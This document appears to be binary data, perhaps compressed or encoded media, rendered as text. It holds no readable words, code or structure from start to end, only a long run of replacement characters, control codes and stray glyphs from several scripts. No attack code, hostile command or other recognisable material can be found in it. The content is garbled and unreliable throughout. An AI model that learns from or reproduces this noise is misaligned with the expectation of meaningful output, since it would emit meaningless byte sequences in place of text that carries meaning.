V��0��^�(�A� �-���K����� �X�wX��\����� ����fO��h��`�w��=�V������8��G��н�Ȇe�������I 5P������0�D��VH������ʨ�)l��鍦8��m�� �`l�,*��_�=������������x�ذ=��c?	�\�dHW���p�ｘʈ��z����S��i�(���Gx�Kw8��������©�9�jP�fx�a�1�/�P*���f(	���l��H�}��q��������H��X��ȓ���� �v/�_��8{�<]��ȏ�P ��5���a�y�J��ۑ����Q�`(�V8��w؊���_���|���x����Ȇ֯�Fp��H�2{����9�߮�u���@�©�bp�fP0_�*�|�����x�R��	��	�oz�荑	�8��|��,�����k����1����w���x�KX��	����;�݁hӁ���Ɋ����.o�3����)q��������	�?P��x(������@���+��J�9���ʆ������>�w������\z����(����H�K��o��P�m���r�ʂ)l���Y�H�L�������⥶�H�wh���*��
�{�?X��~���b���	T�w����?��j3�,�#���i���Ȋ+����܋�>8�RX�Hh�uw����4�Ȋ��fH�R�V��8��+����麢<�y�/���X�wv��a�x�H����>(�e��H�R*�I��遱z�<���ĉ�����9.n��e�,��y;����鰟T��������H����k�ވ��(��h�wH�6������x��،�H�ٰ(����(m@�wX�go����l�/&!��)���~і��R�HȔ�؊�.���8��x��+Q����Y�/�Կ�Wx:BA��w������I#w(9jj�H�&4"-%B#�x�>���q9ĩ�ih��h�+�'!-����wH��C�Vx=����~,��,3k�$&bi�RH�&����o9 ��<��\�ʈ0�pI�㡘!����hΑ���X�C�C�>�#��?���/:.�O���j�&���Q;������h����?�I�h�I:����K����x�"k�ȟ�K�AL��z����U��Z*�Y�`x�����#����Ȝ�Sw�3;�ܵ�3S����7w��c>i��o��ϒ�X<Z��|���.Fs�E���d����
to�k�1x����3�
�@�E�����h�
C*b���ω2wh��?Ƃ-jx�q����J�X
D���,�9�1�(13;%�����b�-�	2�y'vÆx���P�p'FI<��_��Ĩ�w8<�Y��d��9?5ǲ���%���h���>�h�>���y����H<^�����4$ʨL��;�X��	��Pܠ����7��@�N��p���z�w�@!7��*�Px��\�U�-��2�D�p��tN�?l8I��O�D��8���؎3H�،p@��C�D*���_�A�i2w���(�eHA�p���w�A���M>����E	'���^ė'����.
�d7��zC��?���v�:}H*�CLAd��E��g��sE\@]t�W4����<������D�A�lD�M�KOC��{6 }� ��`�zx=��(� �Sð����x�3؎�%�D�����u@�����2�w��N���҈RK񰘙(D�@*�����T���؎�Ռ0D������|�G��u{���+FF�A�������r��#$�>7�H\�]�u���]����%��,]�
���U�o�
Hќp0L���4������_�ţXq����bx��2�'g������I�	'�PE���2�� T��C�)�Q�4��g��<j���I��JG�����̜���XQ�AGV$��7Q��Ȏ}C
����TI�|��w,L� D=2t�0��������t�0�ZU�EqBWt�}��<�xr�_�\��I��eH�P��p+�[��F��Υ8��{�����8�XZp�UVx��Tt�Y=R"���������]_�V�PL�k=U7K�'�(Sv�؋)��iɊy�{8�lʺ��_ZW�u�Z������
��x��\��J��m�Q_sYL58YR�>N)S'��J���bD��D�^q�Zi�O�JЦkwb_F�[�����5�`�۠iwx��w&��D�����I���|Pt��������m�V**���H"��a�n�N�ŉ��
�� 
E�["E˶����e��ף3�@��(��H�7&�Lv��U�A�^ʣ���x��b8��R�
b����{K��鍯�UW�at��L�fH�d�I�ń������bo�ydw(�w�X�'X`_S�2�����9���_J-�9���8| �K�duȍ�h�)�w���A�����bw��_+Y6k�h�t6�e��"_��2_�A�V��w��}����d��y�葊ɍ�w���[t�����W�Y���������~6�4�z`�+��dK�("�Q�9���S��L�y�|��'�ܘ��X��hw����| Ȍ����>zF�x��}��`
�p,I���P2 � |���z����`�d�(��x~�W��8�uh��'�����f�x���M�v�-���g�)�';=��{�7��U���)@=��'��XqW~Hv��dlv��x��H~B'� �!���jN��Ɏ$x�nw��c�{���"��sgS��9��2���d�W����u���'�-7qe�t��L��cJ)�?JO7�wZ<p?*N��w�^pǈ�1�hzg����wC�:,L�����ٚ���La�m�7��`p_�k��u���m	L����I�J����p����wsOMc>�` Js`3����Q����@�=�����:�����p�&1�����E�"X��荲��w	ͯ���w� uO>a�������*�r}��[	wG�����W���´���]���pn�M����I�n�VJ�A���T��ެ�:�	��L���IQ��j�t��W6u��9�Nn��`�$Jª�����4a�;EP�O���+�@C��(�A��¬	�ڨ>� ��)  k��~k�*v��!J�8�)�sτ���ڪO��o�>Q�����h)Bj�BK�Xs���@�^�i���X�'� �M�po	�|��tC�2������L(Ą���`��r[d��4�wO��Aph�@�(b<���ا��v�[�Rv�  ����";*��@G��*��ˌ��ϺJ���4A������4�Ĺ�v)�*�Y(I�q������Đ݉�6�����������ӥ����Lx��׳������
��8��{@�a����C����������rO������:pPs�:ұhh�vi�X���ȕ��*�txBϩ�+�}�A��C`��zȩ��ͭ��Z��j+��)�B J��I��DhwH
�H�k�h�﷭5o�q0(���v/���C���j��P��fxI����	��D���Iw�A]"��*��L��!�����+�甔/N�N��P��cn���~���=����f�6 �
���g-�jª/���<�C ���͊z�/T}��j��gt��f�5|�1i.�
�k������̓N��i+�ֈ�v9��A�I�z����tPr��!ʗ�^�|������M�X��EH��g�)�� �X�Î�w�jQ��������K���ς���L��3���f		��sO�?|��ь3I�
�̨���� {� ��Ks��ʚFG����L��2�ɋЊ���	��K�ꙃ	��$�Pc����a����Zh�H�ؚ�)�j��(����)���������\�|���ȩ�� ��0L�A�Iј�t��LP��q��芄w0ʩW���x�ik�a��j�`�OX�Ȏ��ˇ�0M��H0f���D:��*�m�슅��B������Zi��|z�7�,�BaJ��g����!$�{��To��
�g��A�����){k���؋Oqz���
���Lp����k�G�G�����^��XȌ��C ڲp���;Jʱ�!���*��
���� m�XH~���Up$�Ȉ��q����w�������숈�w�w��p'���w�v����P8��h���v�8h��� -Ë w0�i����t��x��	U�R��*���2� |�I���`�(�
�ʘ�r'�#-�����nט'���xg�ߤw:�p0틊勥����B����PK���wBu���B��Av3����
��u_�(�ن����όw���K�
��� p�hH���C�%�f2����K�#�H�wӪ�n������;:���猱���[Q�?�u��d�T3wwk�(L��w<�����I�IYv�G\N_~�A���J/�D��W�˨�L�U��V�VA�����HI�64.J�w�螠Zu��J����U���MȺ�x�����р�v�߁����T!����ʊ̮�����z��O��%���w(��ʠ��ˀ�Qԉ���k�EX�՘�ɟ%��ɌD��H�H$>h�%�����(��l{ǂw$x���i��>4�^�𑒋l�X����Ŋ���������(�ʘ�PگwpK��wɊ�`ʂ<.{ǲ4.���(h�=�����Yݤ��<�� ����	ZƜ8I۾(����)(����	���F�����Hˎ��x)�I�
=�x��ഭ��M�B���_��������
�e��/i�!C�1j�����yǇ�Ȇ'n$���w$�`�7ƨ�&��	����
H����(��ح�)\�������H��(�0'�h���xzD�/�@��$8ʝ������l������ )N����T��	w�ԉ��t��~5Ii�䘌��
�&��C�t�JAeƈ���zG��y	��s�?�&��7vk�w���<���EJ�w�N��(�R����Ҏ����v�XK���膀�|8F�w����/����Tb�`��z��t̎��l�xȶ�s�>P�������K���L��(�����J�� 
���5��k����^�,H�e����x����)�������)��J�6��� ��ʀ����ɲقʘ��T��yK�w�i�����w��DD>��(k�`�U������X����-لh�x �����	D���.�ʋ�4l��P
���
��誟a鷒���0B�%
��(�5�$k�W������	�ݸ7tM����ԞHL�$�c�	�����6ȪJ��w�K�� �E��B1����8�TX���
��+/���Z�,������ο�x	�􈎸L��������pO��-?������ØRK�(Ai)���x(��8J�=tڨ����9w��D��c�I�J@���H�ϰ��*��M��1D��ɜP(���)�~��P���Њ� �0�@L�FP
wr9���%AȲ"�@�k.��ϲn��D)��pO��hȠ�)1�t��<���I������1ɐ{��I�wA����<�	H����1��)㔸~"h���H���"VTH�́�ЀzȊ�Ђ�wHʕ��
�������@�C���K���	��hLq�h�5��ˈ������	�9�ʎ�=��w������ժ�E܊�������
DI�8H�vI;���<�H�z��5e쎓(ɐJȔ������$�C�T��u�J���Ъ���)��D�܉�w	��t��^_���Ub*Y���˕w����삁� ���-���K��9���e%a�S�����˄�hL�����*H�=�����T���Y��y�𨳑��8�(K���O��p׽,��T˓�x��t���:��Z���Y���ώ.��������XT��w3����� ����@��d��p|/��J2������x��<��˔��H׺X��.��(ݳR������>�I�� ��`�.Ȯ��ӑ�X ��������^��X��k_�˴Ny�˕<���zX�V}f�����T��C%�	��M��W���`�� [�m����V��U��>�ne��Z�l�̪�� ��q@
2���-d�� .��x	�h1�b�LOIh��e�ep��Hf��4�+��5����]��mw&ݚ���
?d�Љ�L��Ĩ�[���5����42��򃮨��S���OL[���6:)Vr��F�hpO���y�jQ\���i�:[���� �y��j��T�R��Ө��K�DI���u��h�h�H����c�_\��� �(y���h�	�ܘfW0��7q���/c��R}���πV�JV��K�ְ�p�DLv�萸Xp�h��>=���Tt@o5~1_��d��w�	�Sp�_חM�T������Ng�]`�sw@I�v\��j������n���K�4�u7�r�u��h��T�7X�����Ί���h�b��l_�L����x�m�e�i8��8�yX	k(�o��H�����w��K��0
����y�v����K��O�	�@������V��x��h��I�����n�dh��θ
wh�X׊��1/
0�����������!�������x�i�V��8�H�����z��8���T��Lh�/��t.����`H
�(
�I ww�D���\��h�f��� o���mO�g��y8�w舘X����f���H��ɳl����<�wh��f�@6�Ηx�H ���!��(�n�	�?����8�Ȋ�Xw��%�����8��`�i�O��̊��� � �Xf���,�_����K?�~ޣn��@��������?��|����ȥ�� ���O���ɭ�䍠B׊�f 
߀������X��Hԗ����f��Ƭ�����؟w8��w8�9���������Y�������醛���z��ٱ耕��4���vj��	�{��gȋo�AУ7��~0��z��荊Y��(�9�V��w�����7��8��莽x�f�,[0�d����|�ZM��)����7o�eȆΚ�
P�k���)�U�����hI��2����X�Z�=�h�= 0׀�������UH������h�l�x��fȊ4���胦��Jѯ��1˞������᠛��A��w1�������4�ɗ(�l�J�����X��x�����h��`���H����T��َQ*�#a�O����-o��x���3�ɝb�K���"�د=y�������t�߈��B\H���Ɍ���8�����h�S��	�#��x��ȏ1��D��e��)�)���R���T�����j��߸�H��:������<�����I�i|��x�Y�	��v��d+�7,�L,�2/錎��w���:�$ɤ-0��(�x��wr���$���P��ʶ���B�h����x���������¬.;,�1������2*wH��y�ޒ���R��I�!^@�I9+�b+ix�
�ۜ"����= "�����ґ�偄��-�� U��t��P�[�����
�	*�Oq�r��Ϙ"?���$>�,!��%���Vy����i�&z�O��i�U)8k�����^�����-�����8ċه�ͣf�:p�ػ�r'Б�w�-jR�-����:w�����&�������k�:�+.U���q�7'���O�²)�|�j�h��v=%i�Ox-H���?��Z���3�.r��鍭��Ã��#�Z/oT(��j�?��R8 ��(�r�{�����@>��쵊�'	���q@!�"��I@)V�(�ъR�t!���;+|��x��H�����l�^����V����(�S�����6��@N!�/s�Y�t��<�i܎!��x��8�/�w��:C����>�y�~w���!`37��p���1w�{A��8���2�8�!,2�97w��%��|��TH�P��b8�^��}?�}�$�ì��?�H�Q<�xI��q#7!�JV��!�V��I�Zo�j5���jH���l����}�:sI�s�U�"�J��J��J!ӌ�iL�I�ꓔ`ر�h��f�'���j���6�?��CK	�Iq@6��դ��q������J^�O��M�d�z���9�Zo�Z_.�"�YH���w/�(`����_6KSN�ń7F�5�7�Ԍ�ہ�0w���MM�I;w�����Z���4@�i�<�I�,��47ZN�ũ�J�x� cAwX�SpL���ih�)0���`̨��P�Ί	�j��h�foK��2�崈Q�JFӌbԎ7u���x̴���c�J)K�Y�1��p�%oK�@6��1��23(FbĘᒔ��)�Ig��m���Δ.���CI�X���"�Ď�.�Ԏ�4FFӎ�%�w��H�K�w���
B��Y������	[;�X{�Z�"�SNQ<3J$A��D�2�A�\O���iX9��>V�>ZHT0��U.��Z���  C)kw��!���+X�]J�����W�<���j�0M�γ��@J��{�^��ʑ��f�nȣ��@}�VX�����ĘӏP%���x�������P�N���1云7��;�C��"d�Ӥ�k9�:��	� u[��Iԟ���	0���?5����1���`hGT�&���^���w���9���XJ��x[Z���U0�)���B�d�<U
_��[�w��RIي��P/t��輦�E���u�����)�ݸ�F����Gu�s���������\��9�dE�IihN펇ƻ<Ř
z�x���:q�J9�l�9�~�d�hoh�i"F�K�ًw�ѥ��ʆ���8����q������c�he>_Y䢘+h��ܝam�Y�T󜨼�9���v�n,����V�H���&�,��wͲ�����i��Rg���t��w8Mn"Bw�Ew{ɘ]qSp�l�nh��l�}��(�$�	������3Q�,.����
���aJY�F����vm���l������W��y��hb.��j���FL���i�L��,�Sm�������bH����Q��h��(���l>�	�TVH.xh���jmb.�l3q��-���X莾���9i�b���`Ii�-c�Ji��֋݈�����f,l_��M���]���RƘ�����d�`&cOľ�8Øw��X�l�^������q�`Ƞ�l`��Hy��M�YE2��|��_T��)�&���l�w��n�����^�\ix������z ���L�KI|+������1j?V��mی����3��	���@�ۜ{I��
�M��[z��տ�d����<����l�؋�w
���R?bA5S��S�	���$�N���$�dEz�dC�6�ET���>�ڡ�ba,���Y	
�J=,#t��9rVE��p��1�یI�O`��c������1w �i,��tw�]|��N�Fx���QUwH�&���ɳ�)�a�Q���]˘f��'��wv=�L��,�6v�p��(��\�S>E(�yv�0X�I���v��JeK��T�PZ-ï�74�j�2�`�v�yG���v�y�J7���X��@���6�v;X�� �5��_ݨϷ������B�mvY�\�	��Ĉ�/Ga�������v�J6���\���W6)˟�T������K����D�[:�T��o)aTc��u߿�w+�L��I�)�h���.[j��WP��o�m��t(k�i��UFM
z�N���D����a��w���C��k[�t CvI���"H"����c�����F�+�&cN�h��\
�篓T��b�j5�¤y�R�ġ��� ���L��Z�)����ٔĎ�Yn@���hn��2	�Y���~���� ����҉�h���A���q�ޘ��*�j�����@��rh��X{�V�
����0:$%-+�%T�CH8�)���H�������ڈ	�;�B�E�O�$����X�����&��zʨ��2�=�л��	�ͩJ-F���H0j��A|���Z��NV���Z9�
ٺ�����D��X@�g[0+B�=&��i<=��h��	��
�X�؈��~����@����A�ӝ@�֫�%�!�Y�����X8l���x�	����0����������Xۼ>v��j�����q����w�������숈�w�w�<�x���v�t������t߈C7����a���
��Ԝ�*�I���|�1ڪ���>q���(���2){��	��
�8�I�w�Ԁ�
H����hW��vUPp�K7�7��jLC��:���C��>�tO����w��CHo̟	v��Q��󍙟���쀼���qoL�I$�:�E�k`7D��hȁ�ǌ��x,}뎤L�0�����A��̉'�v��h]
׀�@p� ��~�b��ǰY�]��F�w�3��w�3v/*5�|`�����	Ww�կ�9��À����K���\���|����)h���}ϻ����$�X�(J�fqj��w0.ʁ���N����]��������m�Ɓ�
����T���X�͌�īm�̞�P�H�� 
��YEU��I�����X����tn���~ǩw�ɾP�L��͞��<���OŞ���pq����M��.����YE��$��ɑ�xm��t���X����(9L�Tp�������w���Ѿр��i���ȁ� ���pk� HI��k$;�-xG��p��a-n��촌���E�U��~����-�ؘ�x����v[+��퉫��T�
��.�$:�$�M�i|�ʂ]&���-�F������p�Ȓ���_������v��鍀&���p�&�0��>J�Ռ�ٞF��E�nP�9�(���6�F������������=��X�6<؍͔�<��6���1R��,eP����˟����s�j�v���
w�I\v���X�@�n�3J���Ȏ���i��ܹ�P�z��lD���	N�����Ί�8+ϓ�HU�َT)9j��N�ntk��n��D�� ٍ��<�a<��Î��8�������u����|�4��_�CՍG�IM�N�W�=+��������Ȋ$�NY���ʊ��hɅ����x��$��ȉ�0	�(���G)��e����y���ȋ��*���@\��	�VɈPj������O�J�<���̒"����ⶨK�w߹��눗�h�h͊��W�@��
�Dh���tZ C��BvY��ȓ�׎Z���e�Vp�Zy�����i��L�h��9��
�2���t+��@�f�C䇁A��x�&�tK���� z�7��Ӑ��r�
�(Y�����h
p�wp���`��k���`�������O����H+
��l��k�	X��pJ���w����]�j���x����D �����l@�v�x�$K���P����
�	qɄvIw��(�	 ���'
D���|���	� ���� ���<�I��8	���:�əH��9���Fبc@��U�Z�\(��hޅ���`h.��͐8ل�lʐJK�N (a��w��ɼK�<uj��8��ۈN0�F@.��um������K�������|��Ikvi	�<���H!���ߘ��X#��(��g�G��� �P���@	�X�����u��}<�t̓�{��K
����OJ��ȫ�嚈���wb��hc֋#ӕh�MV���
-�,�E�<�	����tO������I���/�@���D醽 ʝ��9B���]���r~2??����I��)���}�{�Aҭ���H�<(�.�ǁ����ޗ�h�Ru��ټ��Ш�|I^�H�d�5?E$ sS��L�����x܊�;��=���/�ĩ�� ��������1	����(����t~����޸�LȎyމx0
�!h���^���I�2Q�c�L��9��i@��w��j�ڍ	��/�ؕ2���u�������8
�^�/����Z��)�h̅����T��F����۹�;��s�*j���ȗtX��`��F��|HI�j��(������L*�Q�����8dfǨ����w9�Ʉ���w����T\5�'/�Eaq.֎J�-x���y0H��Ȋ�l2�Q+	�fo`Ϩ^�����(���fZ!3�\��8xv����߄��������&p��0�j��\*F$�r��	�yw�O�RIf�3	��@�����d�ɨH��M�T��n@���8T���p����������OJl���)��pY�bj���
�H♬�"�r��;vk���L�xJ��t�� �%�D<�	�B�Ȋ������2A�����⊢8,��@�??�8i.*�L�f�
F��f��P�R�0k|�� V�Fdv+<pM�8�!�ɕbp�z�����E�t/3�b��)��0z�H��T��@R+7r�������N��\h���weɘ��ˀ��Sq�۪��\����7u���ҕ��J�.�u廓���TH�`8����w��B��9ܘ���i�wX��.�Q���Иʨ�h(����b=��^���e��U������X
���U������h�V��Wx���_������놺ߘ���b8�I���p��(�������6-UH�Ҁ�Ґ��ߊ��i(���� ��@*O�'O�����X	&l��@�����Ӓ��T^��.��>�.�.�����x��֠�P�w��Y{�kh�`O�)������wH��������ޘ{��H����x-��� wX�xH ���h�|�˜����4P	���a/�)��B�ˡ؋Ď�k*��.��h�e=����	����T�����x��耶��@SH�b� �k(��Ԉ��������a0�V(���͌��M�٨ǍI��h����h�����V�8� �����B9�������߸�ވ�>����2튌!ߚ�������wX���b�߃A���������m�b0SX��� hH��J��H��j�"n������w��H�؃PؘN���8 x�h�`�� _����[��a������Kx�������h����Ɓבֿܱi��8��x�����ޘ�@��H��ɝJ����`�,}�./�?���n�������0@��{0����bX	���Y���x���h��?�W������EJK�.��,φ%��f��8�w�����x���������{��x!u��1K܁� �� �������!��؁�Ɋ`�����Ȏ�\ρ����,��������T���ј�H�ֈ�Q�o� 	aИ%��ҁ�a����w8iȆ����ۈG���(�Иh���Ȋy(����mј�Q�>�����Y��8���*xa���l�?<����>����%9��翉U��	�%�����耋���,������i�k����������wh�|(bo��[�%���ȋs�.�j�O���o	ᆠ���؊����d�췑���lM�q���h���X
3R���\��>h���V(���fx�%��UK���O��H(��x����Ҙ�h�;A����,V�i�x��������H,m�BN|�p�%wh���!N���eȊ�%>��>��*����0��9��X���nb\���_���~��{�l-)�&x'pB�6��'�99 wX����xw+��Qx�Hh��h�eh�dظ8<�U���8��x��H{�����pr��	� �~2&������`٘�%�H�%����*;u�ؼ �H`x��x��İ��k��htl��P
 =ӣ���Ǣs�K;�����舏��H�>�����w��H���H�� �ϋ�w��f��!��
��;��(/~{�C=~���'���`98v"��(��(�oy��J���(1��Ċy��`<`�����9w����3<�� '�;3xش�S0��4���G��)�5z�O���{4���?wx��$���暴����Z����q��"62S�T�7  
Ɏ�Ҙei1�>�J;�1y遄+�(��d��H��Ȇl9���r�bc����1��I�ܴ�QI�Ɏ����c�\��4��D;y9'eH��Sx����x5�r�����Đ�����bӥ��������Ә����J�%�2�d4�h7"y�������+Ww������H�t<���ë)\jN�t��  {�������5q�;d�����(�>Xc��Sr���iH�f�,��k�%��ن2���A�8��d�p�B�40�J���\R�s��!�2�����8����D�"�Iih��`��!��B9�Md�F��唹B��9�p0���(��s��:���9A��ш��؎�؎�8��8�w��eh<������y�A��I��gd���D�Z�O��:��H���x�SwԌ�x��%��u��6��Ȏz<��՘�јjH�wx����$��23D0Z���y��(]����i2�ר���H�@����؋n��ŐW����ʈŵ�xt����%:~�B �<]^{�Ai]օ�������e��z@��CZʆ�|^�yHƬ�j���������E_9b��l_�:t�9������9՘�8P���ј|p�k��/S��/ܪ��"_T�G��].�R�5D�iR��U������w8���[w�S�h<|�$豉dxH;�@���U���Y\@T�5�D�Z?�UYUR�E�XA�S�{��C��V�ޣ��dY����PeK��W��ƥ)]���Op��8WRDXw(U�PB�S� ^���*ϭ�`<��J���><�0�y�WxtK���X�U����j�5E38E��i��59j��Vh?܊KB9�x�����0o�VmbxfX/-5i3�n�ls����l��3�PQuX�HJ�����\�Ul�)%��؈�-��v�Ͼw��7�GA[k~k
4'w�����s5U����XH7u�|���U�نk���՘#ۘ�qm �8�c� Қ"6�6i&�WY{�Cd���L\�5\<������C�W�\!�*a�"l�d�\��Â�cV8q�cq芚x��؄�V�?&/2�R�B�Ak�d���Y�%Æ��F�K(��T_Il\���P�p���xe�x��xF�Z9�fT"�Lf�o�.�,�/�Kz�~f[ ��H$�ݘ`hV�� �x�H���Ђ�z�H�N�I]Z��w���ȶ��Zj�܎��m<d�d�����Zy�jחט,he�'����h|��x����x\م#��|���{��w8�d��'�E�@i�ހ�A����'z��u�}]�"_,A|ĎW/�h����I��򡘆�@�k��93�b��������ژ&�x�z�(��'���¨����{T��M؃=(�2���ߍ�(�鋅�����q����w�z�������x�y� Du ��A�l؄��s�wO���27��Ә؋ K���bJ��1Vg���k��Ǎ��rܘ��(�Z���wv�P>E������0�����u#��hM�Mt��͊��v��jW��7���+A��Ԟ0��I��ܔ��x'	��u���YG��w�@S� ��-��� ��������ȹ�D}`ɦl������C��Ԝ�f7���U#E�+� pTSǡI��[?bT�>֬�yW���Lvc	�@�V@ux�|���vC9�=E�~�z�w�Qu�`0��	�-�����a�!�AAz�˖�������@D�YU��fH0�)j����]!� ���2�8	Ju�_�5}���FD)�,cXyi���c*Y���ʱ� ��'������2� vb0�0�	 n�k���r����O�>I��@(�w�J���e�l� 9R�Z�' �;g��k�9��������`���x�:��3
���<Z@�a�������u��y	���D/��i����f�<�w�#Ԭ+CCv��+�Xy.�猢����ĩٱ���PrlâK�����5�@X�N�c�����ʻ�ˮˌ��N��`�[��|n�������Ŵ�w��0F��6+jk��[N���(�����u}���@�<�p�Q���Y��g
j���
���1X �w4[��  �!�q��JP-�ib�Z*|����G�z��J��Ѻh	��	� �M�4�	���/�t�!J;���a�m�Y�:R@��ƨW�l>XAw���mr� F�����p�<Źu����F��T��2��`b���}������$�hr�������Ho:5�b!���sf�����I�����i_�ې��j/-�t�O�����o�X q�8�2	�f�pq���� ��;C�?k�߈��9hl����Mݨ�R�윺���(�vQ˨S�3ɨ�庩��/��p�I�m��A��vO��tK��)������9��� ���w��x�À,�����w�$��h)T�D�7�4e妁�иꀇ�ب�������E�`P�u��|���sH��9��Dh�oh�1d,�߬h����@�n1��<�O�j�����wL����	�ew�]�͆�(��@H����)A��X�	�)�h���x�3tk��[�?��d��H�n��� �	ipS�@Y�gL��:�J668	�dC#lk�^�~�� ����� A�Ri�
A�����ߪ�����J�n�V/�3��X���,��xB|w���9����)בFw8����	��8H�x���`�^��ȳ���-L  �_�0��צم-�������jC��i��L�����D`F����d�3��3�m���[��j=�)遪0�z�X\�`��Ъ�L�������ϊ��ΉBx�h���
ِ���@K����j��0C���#��k�?��}Ԫ5�ܢ��(S��p�Z%/���L)Ϡ��y��"��0<����܃���J-�[r�A�	���ъ�k�Yr��.뙍�����3����Q4�Ȉ��q����w�������숈�w�wu��8���w�v̪�,
��H�	�v�S�8I7��v�	�(��uv-ܱ�*Ƞ�3u��h���F0ͬ̓�TP8�(�̒�ӑmq' �wF��"@��8���	��
�M�ȵ�(�� .�°�v#���)	�v=��
(H���r�Ѹ
����Nr�(
[�l�@���&�؉{��>��-�����/��8���w�T�J�h�T���k�J����9Ө

w�@�쀋��v��x,�ŝ���w�MB7�ɂ�w����d�Vm�kWe�eq����f-���P�	��߈KQ���O��Oܟ�ɋ����9d�����X��������X��U����,�~EH��Ɍ�ŀDhĞ��hQ�Y��H��|���wp������M��ɗ��X�wh|G����J�aŌ� ��˖լ�n���Q�Ot;��[�O���(hKwĸ��ʶ����늝������p�`�8ɜژ1����wpk�[!�I�+�̂��"ȣ�����l���w�w:�Ci�ݤʼ�`Q�[�լq��٩XԁP������	������ʊ�t��l$hK����h���xI�6^=�������^ƍ����쁼���J�i��N���K
[�8
��Թ�ɵ(���HkK>a[�W���/�� M��t��Vu���p� 4�ىЅD�G������iɨl${Ǉ��ʲ�phɃ�,�Ƃ�t{��U����`����e��ˉ�\x�"͞R��	v0��Ox�|X������wCA����O�������Z,�x5< ��]}&ٖ�Vј��N�iǘ֙8��[�D�.o�M��
��/x����˅���Wsذ��p�K�����wTY��Q��g����K������O��u|k��Ă��v�8J�Q6VK�W$�G�ȪȒ��\�K�4����XO[�Q�J�!�-��	�x��u��_;�����剉��.V�	0&�WxN�$m%�H�l�ON�("�H+�������������� ��,�u����^�w�Z���n��:	��Z�����D�q@٘�$g�e[�>���1O�@x��
Ԗ��v��,������t:��̈́��*��탿�D�B��|�̿Pʁ��� ��'P�PI_�Ĩ`�O�@� �\(�KHL�����+�R���݈I�m�v��rỲ��
��ۋ�zťc�w�X>���w���ZI��<��̊��>
��1��)4��d��aG��i-����8ɘ������V�^��<��,�s����w�8*�`�n����%�=p���m�A�L)���j��쯊IAr)F�~+��`BOt)8�̺����ώ��jxp���h���J��Ea��"�\����
�}���)�ް��h�+���vً	 �K�Kfb̎�x|#Ϲ��X^)
���i���wY��`:���
����Y{!���	��K�p b��h�4��E!zv�6��9@��v�������Fͤ�����˞F��ڭ(��`(��	���I�w�K�@�Pw��/]����	�h�� O��y����:�4���	Ğs���	��$H2� 
��������n�]�4܄�A%�1�	� ����㗸y��������菳l	�{�G�(��]���%>V�	�������[!���t��O�	X����
� �i�q����|��P
�l�I[
Q�^��pW⨎�t��p���h	����N8Ȧh��_�@��X�
��O�������ѸÞ~��tK���O��%��w�ݍ:�."���y�fpύ 1���Pδj������i�d��磁�Ȫ�8��lI���Ȇx�u��U������ˈ��L��� �G�5H(�������l�
�>9Η��|���e��ڙ�c��r\XĐ�j���	��U�t˕8����[��KS� =��
����z��O	���ݨ^^�/���4.(��vO��;k�2~N�P�t<?�i�?�RY���w�?���g
42�^.yXP��{V����H��`�wvO���ؙ�i��ɪf�f���j�q�7��xԨ��O+���8*�ʈ���|/m��&g��G����� ��p�k���F�����W������#�m�r�&�T�X��Ȏ䆇w]A���OA���
u�b�)Z��cr�e���\���)��@n�H6?����ˊN���6��OzH�&c[U"��I�hJ�{�ȅ����}������H��X��uZw9�t$ԕn@y��%���~��O���{F5x"w��x	�g��������fgׂ�Ȣ����0�v%H����$Wh�f(�߾�bX�Q��o��X�֊�������^?�*�Ԩ�b��ۘ�(��x����(��H���x�[\��h�pi��(�����0�e�����o�x���w�	l߹��`��p���@�Y	�y	�h��x�O��H棯�O̊�:��ݎX������Ϣf(�f�`h����@�5?��}�j���耹=�|�wX	Ə����i�����ۘ�w��Ġ�`h��:�{�����p��i�Qڢ.ʆfH�w�X��x������̠�����ۛ��Hώ�8��8� |~�:o	�|�����8�b>�b��y��ۘ�ȆP�񘹉��P�� ���TX�#��9��<���@��O�	����ɗ�h��ꉼ��B ���舉�լx�\���؋m����Io�% ��h������X�Lˋy=[���n��Ȇn8V��È��H�wx�w����ޛW��X��w������� [������}�������p&�������͎�8����oh	�h�5��fp���i�����MpɊ@Л����h�.���i�ǀ��q��8���**�J5����A��w���{������8��Ά��|���X�Y���؇�Y�i8����.i�	?�����M�[~��Xjp����N���������8�Ę�f���h�����.�Hh�RX�g8��dȆU�����������w�����]�0ۯ���X24��F�۵�z����rq����g���(�*��Ya���HȠd~�d���Ȏ�8������bh�//�bo���H��1ˎeq�1*�{Q���Bz�P�������؊���H���Ḧ��H����-}����wH�[Z��*9]��r��*��i*�h�}������.�⨊i�k���[��OH7��A|�k��H��Z�pi�w�w�Ϩ����jH�ewQ��} �y��ˊ�T��w(��i����ߘ��z�ɒ�������cȠ���&_	
�OK����[ Jo��x H�H��ݱ��h�ɂ���ڕH���� ""���W��x�g�à#�y����I ��.�l�#�$�b���켉k���CJ���S����X�����?�WȆ�8�o8�&f�L������˅���|���S9H�'��H��k+ኙ����[ɨ*��8�l��`(��wʩ2��O�M�������!P���Ν;�������|�"�J��*�ҨR9����;V��xh���&���l����V�����X�ź�ϓ�-�y��'�:YrJq����������X�é��H�izߘ^���jH�t��Ѱ��΃��?��*��*�q����b+����((���x����"��И �����c���l��(�U��?��؍�؋��ث�����R1+�Ә�8�����h,���Uw���&���Hh�k�H3l؋� 㣏 /�	��I�Ӎ-4��
q4����}��{x�ɳ���x��x�����ژ�8����i���8�N�y���9w�oX%�8��H�v〝����<��5o�r��)���x��x���Lרϊٌ�L����A3�φ���D3���ѯ�gغ�(J�؍���H۹W_Z� r���6����x�'sK�xNιI�هĞ�k8��;��7R*����H�����8J�w��_�����߰J_���yR�! �4�0����0؛���OLd�^�@��`�@�ن���g���Хd@��>�41��NJ��Ģ϶�B)Ԙ-Ԙ�D�6@�z��l��'KB�BW�T����x�B������A��Db�J���S,+ԛ8��ێni����+���M���b��fH��ϝW�뽨��x�(p�~��$F�՛���G��I�َLK�������	�O��И�O;��츈m���9�?��w�M���AˣYJ�:��ۤ��3�L|$Y�t�@��  �Zԯ�ZӃ�d~3@[��詂i�j49�X�0�A�l��AIDA���O�؎͘_�Վ(4K�9�}8B����偸; �AZ�9��U�S�ǔ��n����A�D[d��TA�TNtH3hK�xN�H5���?	���	 �d3��Ux� �F�����EC5TZ�D��Q{�DJ�����L̈́�Ԏ8�Z G�`��� V�Z>#�#��AZ�wX� 9^����t�[M؄&؃=��1�T-J��|��8����2x�-����`���;���QU�Z��5�X���~����=��U[�4A$��h,��nr�V�S���8�i���|�S�]ǯXܼ��J��9��H�n�V�Oۤ�WJ�T�*{i����F|n��FZ�H�������_��ت��يي:�1m���^��J590;J���w��܋��1�a��H毥�x��s%�]L��&�^�N��Q�����w��Z������U��{�EP�.�&i�(؜������5�`1ka�ݰm�� ��n�Co